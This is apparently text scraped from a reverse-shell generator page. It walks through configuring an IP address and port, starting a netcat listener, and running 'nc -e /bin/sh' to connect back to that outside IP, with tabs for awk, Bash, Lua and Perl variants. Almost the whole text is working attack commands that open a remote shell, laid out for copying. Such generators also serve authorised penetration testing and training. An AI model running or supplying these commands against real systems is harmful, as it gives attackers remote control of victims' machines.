 Step 1: Configuration
IP 42.193.105.220 Port 54321 +1
Step 2: Listener
Advanced
$ nc -lvnp 54321
Copy
Step 3: Reverse shell
Advanced
awk
Bash #1
Bash #2
nc #1
nc #2
Lua
Perl #1
$ nc -e /bin/sh 42.193.105.220 54321
Auto-copy
Copy